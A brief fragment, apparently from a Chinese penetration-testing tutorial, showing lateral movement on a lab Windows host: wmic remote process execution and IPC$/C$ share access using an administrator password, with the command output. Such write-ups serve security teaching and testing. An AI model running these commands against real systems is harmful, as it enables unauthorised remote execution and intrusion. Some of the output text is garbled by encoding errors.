 C:\>wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create "cmd.exe /c ipconfig > c:\ip.txt"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        ProcessId = 1248;
        ReturnValue = 0;
};
C:\>net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
C:\>type \\192.168.7.7\C$\ip.txt
Windows IP Configuration
Ethernet adapter セ  ?钡:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
   IPv4 Address. . . . . . . . . . . : 192.168.7.7
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
TeamsSix